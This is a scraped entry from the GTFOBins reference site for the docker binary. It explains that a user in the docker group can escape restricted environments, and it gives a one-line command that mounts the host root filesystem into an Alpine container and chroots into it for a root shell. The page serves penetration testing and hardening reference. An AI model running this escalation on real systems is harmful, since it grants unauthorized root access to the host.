 https://gtfobins.github.io/gtfobins/docker/
.. / docker Star 3,021
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh